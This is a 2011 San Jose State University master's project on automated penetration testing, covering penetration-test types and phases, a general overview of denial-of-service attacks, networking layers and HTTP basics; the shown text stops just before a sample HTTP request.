

# **San Jose State University [SJSU ScholarWorks](https://scholarworks.sjsu.edu?utm_source=scholarworks.sjsu.edu%2Fetd_projects%2F180&utm_medium=PDF&utm_campaign=PDFCoverPages)**

[Master's Projects](https://scholarworks.sjsu.edu/etd_projects?utm_source=scholarworks.sjsu.edu%2Fetd_projects%2F180&utm_medium=PDF&utm_campaign=PDFCoverPages) [Master's Theses and Graduate Research](https://scholarworks.sjsu.edu/etd?utm_source=scholarworks.sjsu.edu%2Fetd_projects%2F180&utm_medium=PDF&utm_campaign=PDFCoverPages)

Spring 2011

# AUTOMATED PENETRATION TESTING

Neha Samant *San Jose State University*

Follow this and additional works at: [https://scholarworks.sjsu.edu/etd\\_projects](https://scholarworks.sjsu.edu/etd_projects?utm_source=scholarworks.sjsu.edu%2Fetd_projects%2F180&utm_medium=PDF&utm_campaign=PDFCoverPages) Part of the [Other Computer Sciences Commons](http://network.bepress.com/hgg/discipline/152?utm_source=scholarworks.sjsu.edu%2Fetd_projects%2F180&utm_medium=PDF&utm_campaign=PDFCoverPages)

#### Recommended Citation

Samant, Neha, "AUTOMATED PENETRATION TESTING" (2011). *Master's Projects*. 180. DOI: https://doi.org/10.31979/etd.fxpj-pt6k [https://scholarworks.sjsu.edu/etd\\_projects/180](https://scholarworks.sjsu.edu/etd_projects/180?utm_source=scholarworks.sjsu.edu%2Fetd_projects%2F180&utm_medium=PDF&utm_campaign=PDFCoverPages)

This Master's Project is brought to you for free and open access by the Master's Theses and Graduate Research at SJSU ScholarWorks. It has been accepted for inclusion in Master's Projects by an authorized administrator of SJSU ScholarWorks. For more information, please contact [scholarworks@sjsu.edu.](mailto:scholarworks@sjsu.edu)

# **AUTOMATED PENETRATION TESTING**

A Research Project

Presented to

The Faculty of the Department of Computer Science

San Jose State University

In Partial Fulfillment

Of the Requirements for the Degree

Master of Science

By Neha Samant Spring 2011

i

© 2011

# Neha Samant

# ALL RIGHTS RESERVED

# SAN JOSÉ STATE UNIVERSITY

The Undersigned Project Committee Approves the Project Titled

# **AUTOMATED PENETRATION TESTING**

By

Neha Samant

# APPROVED FOR THE DEPARTMENT OF Computer Science



APPROVED FOR THE UNIVERSITY



# **ABSTRACT**

# **AUTOMATED PENETRATION TESTING**

Penetration testing is used to search for vulnerabilities that might exist in a system. The testing usually involves simulating different types of attacks on the target system. This type of testing provides an organized and controlled way to identify security shortcomings. The resources and time required for comprehensive testing can make penetration testing cost intensive. Consequently, such tests are usually only performed during important milestones.

In this project we have automated the penetration testing process for several protocol-based attacks. Our automated penetration testing application covers several attacks based on HTTP, SIP and TCP/IP. The objective of this work is to offer a fast, reliable and automated testing tool, which is also easier to use than existing tools.

# **ACKNOWLEDGEMENTS:**

I would like to thank Dr. Mark Stamp, for giving me an opportunity to work on this research project under his guidance. I would also like to thank him for his patience and suggestions without which this research project would not have been possible. I would also like to thank Dr. Robert Chun and Dr. Johnny Martin for their guidance and suggestions while working on this project.

# **Table of Contents**





# **List of Figures**



# **List of Tables**



# **AUTOMATED PENETRATION TESTING**

# **1. INTRODUCTION**

The rapid growth in the internet and web technologies has been beneficial to businesses and people alike. With the rise of new technologies comes the challenge of providing a secure environment. A 2005 study conducted by the Federal Bureau of Investigation (FBI) suggests that over 87 percent of US companies have fallen victim to malicious attacks every year. The study further indicates that the overall losses could be as high as \$ 67 million a year [27]. The occurrence of malicious attacks has increased tremendously as seen in the graph below from the Computer Emergency Response Team (CERT) data.



**Figure 1: CERT incident graph**

According to the data, the number of incidents recorded has increased by 100 percent every year since 1998 [28]. The growth in attacks is a troubling trend for businesses as most facets of the business enterprise are connected to the internet [29]. The impact of these attacks can affect the company in many ways such as data loss, denial of service, liability claims, and loss of productivity. The serious nature of the impacts has resulted in the growth of an entire industry which addresses these security issues [30]. Network firewalls and vulnerability scanners are two types of common security solutions available today. These solutions address specific concerns: a firewall setup will prevent an unauthorized access into the system, whereas vulnerability scanners will spot the potential vulnerabilities in the system. However, these tools cannot ensure the identification of all the different modes of attacks. Penetration testing is an important, additional tool for addressing the common security issues. A penetration test not only identifies the existing vulnerabilities, but also exploits them. The goal of penetration testing is to improve or augment the security posture of a network or a system [31].

Penetration testing is performed by compromising the servers, wireless networks, web applications, and other potential points of exposure to identify and analyze security issues [1]. This enables fool proofing against these issues to prevent future attacks. Penetration testing can

6

be conducted either manually or through an automated program. Since the testing involves simulating varying levels of attack on the system, it carries the risk of an attack being successful and damaging the system. To minimize these risks companies utilize skilled penetration testers who understand the limitations of the system. In this paper, we propose a prototype application to provide a secure, reliable, fast, and user-friendly way of performing penetration testing. We have developed a web-based penetration testing application to perform automated denial of service (DoS) attacks on the system. With our application, the user can select from the different protocol based attacks such as Hyper Text Transfer Protocol (HTTP), Transfer Control Protocol/ Internet Protocol (TCP/IP), and Session Initiation Protocol (SIP) attacks. The application provides the user with the ability to enter the destination IP address and the port number. Once the user submits the request the appropriate attack script is triggered and maliciously crafted packets are sent to the specified system. The user also has the option to stop sending packets at any point. Once the attack is completed a report is generated in the form of log files and graphs/metrics. This enables the user to identify, analyze and prioritize the security threats and helps towards developing a security plan. This paper is organized as follows:

• Section 2 explains the need for penetration testing and recommends

7

when testing should be conducted. It also covers the different types of penetration tests and the process of penetration testing.

• Section 3 explains different modes of Denial of Service attacks (DoS).

• Section 4 covers the basics of networking and provides a description of the different layers. In this layer we discuss the functionality of Application, Network, Transport, and Link layer.

• Section 5 covers the basic information about all the different protocols used in our application.

• Section 6 discusses the advantages and disadvantages of the existing tools.

• Section 7 describes the architecture and functionality of our penetration testing application and also covers the implementation details.

• Section 8 concludes the paper and provides scope for further study.

# **2. BACKGROUND**

Penetration testing is a viable method for testing the security of the system in a safe and reliable manner. It can be used to understand, analyze, and address security issues. Additionally, test results can highlight the strategic concerns and augment the development of mitigation plans thereby allocating resources to the right areas. One of the criticisms against penetration testing has been that the resources and time required for completing comprehensive testing dwarf the

benefits derived. Hence, automation can be leveraged to provide a better solution than the manual tests. The power of penetration testing combined with the ease and speed of an automated application can provide a potent tool.

### **2.1 NEED FOR PENETRATION TESTING**

There are numerous benefits of penetration testing from the business as well as technical perspective. Some of the principal reasons for adopting penetration testing are presented below.

#### **Security Issues**

Security issues such as malware attacks, network intrusion, and data theft can result in service interruption and unreliable system processes. This could lead to potential loss of customer loyalty and affect the company's market value. Penetration testing can work to avoid such occurrences by weeding out persistent as well as unexpected threats.

#### **Protect Information**

Companies use different security mechanisms to safeguard information like access control methods, firewalls, cryptography, intrusion detection systems, etc [1]. However, with new attacks being discovered everyday it is difficult to protect user/system information constantly. Penetration testing

9

could address these concerns by simulating a variety of attacks simultaneously.

#### **Prioritize security risks**

The use of penetration testing as a standard security practice not only helps understand the security issues but it can also help prioritize these issues. The issues identified during the testing can be prioritized on the basis of severity. Also, these efforts can lead to efficient budget allocation for information security issues.

#### **Financial Loss**

Penetration testing helps to mitigate the loss of revenues/capital due to service downtime arising from malicious attacks. It can also prevent or reduce fines/lawsuits resulting from security malpractices.

# **2.2 WHEN TO PERFORM PENETRATION TESTING**

Penetration testing should be included as a standard process within the security testing roadmap. Traditionally, organizations prefer to perform penetration testing prior to a product release or a major upgrade. However, it is also advisable to conduct this testing in the following situations:

- New infrastructure is added
- Software is installed
- System updates are applied
- Security patches are applied
- User policies are modified.

## **2.3 TYPES OF PENETRATION TESTS**

Penetration testing can be segregated into the following classes [4]:

1) Attack visibility: Blue-teaming or Red-teaming

2) System access- Internal testing or External testing *Blue-teaming* is done with the consent of an entire organization. The information security team is fully aware of the testing requirements as well as resources needed. Blue-teaming is a more efficient way to perform testing as the system availability is not an issue and hence there is a considerable reduction in the overall time for testing. The shorter test times mean lesser system idle time and reduced testing costs.

*Red-teaming* refers to testing that is performed in a stealth manner without the knowledge of IT staff [4]. Upper-level management authorizes such an exercise. The objectives of the test are to judge the strength of the network security, the awareness of IT organization, and its ability to follow the standard protocols. The entire test is done without the support of the organization's resources

11

and hence requires a longer testing time. Hence, red- teaming is usually a more expensive exercise than blue-teaming. However, redteaming provides a more accurate assessment of the company's security responses because the security administrators and staff are not aware of the ongoing exercise [3].

Another way of differentiating penetration tests is on the basis of the attacks performed.

Internal testing takes place within the system environment. In such a setting the tester is usually behind the firewall. As the testing happens on the internal network the tester can gain unlimited access to data and network information.

External testing, in contrast, has almost no access to internal data and network information. In external testing the tester is outside the firewall, limiting the availability of the system information. Here the tester has to rely on external sources to gather information pertaining to security settings and protocols [4].

## **2.4 PROCESS OF PENETRATION TESTING**

The penetration testing process can be divided into four phases as below [4].



**Figure 2: Phases of penetration testing**

#### **Phase 1: Planning**

This is the first stage in penetration testing. This stage usually involves the standard planning steps of setting goals, finalizing test strategies, identifying test timelines and setting up the test environment [4]. It is very important to identify key results expected at the end of testing as it would determine the success of the experiment. Management consent and written permission is needed before moving to the next stage.

#### **Phase 2: Discovery**

Testing begins in the discovery phase with activities such as port / network scanning which may lead to finding possible targets. The other activities in this phase involve vulnerability scanning, packet capturing, banner grabbing, and OS fingerprinting. In addition to these, there is an activity called vulnerability analysis that takes

place in this phase [5]. The objective of this phase is to compare the applications that have been exposed by the attack with a standard database. This database, known as the vulnerability database, provides specific information regarding various types of attack [5]. At the end of this phase, log files are generated and maintained in the system.

#### **Phase 3: Attack**

The third phase in the process is the attack phase. As the name suggests, it is responsible for performing the attacks on the system. The attacks are performed on the vulnerabilities that have been discovered through the discovery phase. The attack phase is completed in a cascaded manner where every successful attack leads to obtaining more privileges and system information. The additional privileges gained are leveraged to launch more attacks on other targets. This loop is continued until all the objectives of the attack phase are completed. The attack phase requires constant monitoring to ensure that the system is stable at all times. There is a possibility of an attack being successful and causing serious damage to the system.

#### **Phase 4: Reporting**

The results from the attack phase are compiled and presented in the reporting phase. The final report must include the details of the

14

vulnerabilities found, the attacks performed, and the analysis of log files. The high risk issues discovered during testing are reported in detail and are moved to high priority items as far as risk mitigation strategies are concerned. It is essential that the reporting is done with attention to the severity of issues and prioritization. The reporting phase concludes the penetration testing process cycle.

# **2.5 MANUAL VS. AUTOMATED PENETRATION TEST**

#### **Manual Penetration Testing:**

The all-inclusive nature of testing employed in penetration testing makes it a very complex process. This process requires teams of skilled testers for the entire duration of the test, which makes it a very expensive option. These testers need to be very experienced as they have to control all the tasks manually.

#### **Automated Penetration Testing:**

Automated testing is a safe and simple way to perform all the tasks related to penetration testing. Also, since most of the tasks are automated, the tests can be less time-consuming than manual testing. The ease of reproducibility of the tests is also a big benefit, compared to the customized approach in manual testing. Below is a summary of the key points of differentiations between the two types:

|                                                                         | <b>MANUAL</b>                                                                                                    | <b>AUTOMATED</b>                                                                                        |
|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| <b>Testing</b><br><b>Process</b>                                        | Manual, non-standard process.<br>Labor and capital intensive.<br>High cost of customization                                                               | <b>Fast, standard process</b><br>Easily repeatable tests                                                |
| <b>Vulnerability</b><br>/Attack<br><b>Database</b><br><b>Management</b> | Maintenance of database is<br>manual<br>Need to rely on public databases<br>Need to re-write attack code for<br>functioning across different<br>platforms | Attack database is maintained and<br>updated.<br>Attack codes are written for a<br>variety of platforms |
| <b>Reporting</b>                                                        | Requires collecting the data<br>manually.                                                                                                    | Reports are automated and<br>customized.                                                                |
| Cleanup                                                                 | The tester has to manually undo<br>the changes to the system every<br>time vulnerabilities found                                                          | Automated testing products offer<br>clean-up solutions                                                  |
| Training                                                                | Testers need to learn non-<br>standard ways of testing.<br>Training can be customized and<br>is time consuming                                            | Training for automated tools is<br>easier than manual testing                                           |

**Table 1: Comparison of manual vs. automated testing [6]**

# **3. DENIAL OF SERVICE ATTACKS (DoS)**

A denial-of-service (DoS) attack targets the organization's services and resources to make them unavailable for an indefinite amount of time [18]. The typical characteristics of a DoS attack include flooding the network with requests, thereby preventing access to genuine users. It could also include denial of service through disruption of network connection between two individual nodes of the network. Sometimes restricting access to specific users is also characterized as DoS attack. The generic methods of executing a DoS attack are as given below [18]

- 1) Limiting resource availability
- 2) Altering network configuration information

#### 3) Physical destruction

#### **Limiting resource availability**

Every node in a network requires certain resources to be available in order to provide uninterrupted service. These include network bandwidth, memory, CPU time, etc. A denial of service attack can be successfully executed by limiting the resources available to the network nodes. Let us look at a few examples below:

#### **Bandwidth**

The bandwidth of the network can be effectively consumed by the attacker flooding the network with a large number of packets. Furthermore, the attacker can send these packets from many nodes at the same time, thus using up all the available bandwidth of the network [18].

#### **Network connectivity**

This type of an attack prevents the nodes of the network from communicating with one another. This is achieved by sending a request to a "victim" node on the network and then preventing the connection from taking place thereby leaving "half-open" connections [18]. This leads to a legitimate connection request

being denied, resulting in DoS.

# **4. NETWORKING BACKGROUND**

# **4.1 APPLICATION LAYER**

The application layer is the topmost layers of both the OSI and TCP/IP models. It is the only layer where user interaction takes place. Its main responsibility is to transfer the data from one host to another host. Most common applications include Web browsing, sending data from one computer to another, sending emails, and file transfers. Some of the common application layer protocols are Hyper Text Transfer Protocol (HTTP), File Transfer Protocol (FTP), and Simple Mail Transfer Protocol

(SMTP), Telnet, Simple Network Management Protocol, (SNMP), and Post Office Protocol (POP3). Most applications are client-server applications.



**Figure 3: Layer interaction**

#### **4.2 TRANSPORT LAYER**

The transport layer is responsible for transporting data to the appropriate process on the host. Data that is transported between hosts is called a packet. A packet consists of a header and a body; the header is indicative of the packet's destination and the body consists of data that is transmitted. The primary purpose of this layer is the reliable delivery of these packets. If the packets in the network are more than the capacity of the network, then some of the packets may be dropped or the order of the packets can be interchanged. This layer is designed to handle such problems. Most commonly used transport layer protocols are Transmission Control Protocol (TCP) and User Datagram Protocol (UDP). TCP is connection oriented, so it is a reliable protocol; whereas UDP is connectionless and hence is an unreliable protocol [9]. UDP is faster than TCP, so UDP is used in applications where packet delivery is not the main objective.

## **4.3 NETWORK LAYER**

The network layer is responsible for end-to-end (source – destination) packet delivery. Some of the other important functions of this layer are routing of packets, inter-networking, error handling, and congestion control. Internet Protocol (IP) is the most commonly used

protocol.

In order to route packets, every host has a 32-bit IP address. Routers use IP headers to determine the proper route for a packet through a network. Headers contain fields for source and destination IP addresses.

## **4.4 LINK LAYER**

The link layer is responsible for transferring packets from host to router, router to router, etc [9]. The link layer and the physical layer are implemented in the Network Interface Card (NIC). The most common link layer protocol is Ethernet. Ethernet is used on a Local Area Network or LAN when many hosts share a common resource.

## **5. PROTOCOLS**

Below, we discuss the protocols regarding which attacks have been implemented in our application. Knowing the basics of these protocols is important to understanding how the attacks are implemented.

#### **5.1 HYPER TEXT TRANSFER PROTOCOL (HTTP)**

HTTP is the most commonly used application layer protocol. It is a stateless protocol, which means that it does not remember previous sessions. Its primary use is to browse web sites. It allows clients to send the data to the server and receive data back from the server. When a client (e.g., a web browser) sends a HTTP request to the server (any computer hosting a website), the server generates an appropriate response to the request and sends it back to the client. The server response contains the status information of the request [15]. When you visit a website for the first time, the server issues a cookie to your browser which is then used as an identifier to index the database of the server. Web cookies are used to maintain the state of different sessions. Below we will discuss the sample HTTP request and response message, as in HTTP torture testing we will bombard the server with invalid and corrupt HTTP requests.

A sample HTTP Request Message is shown below:

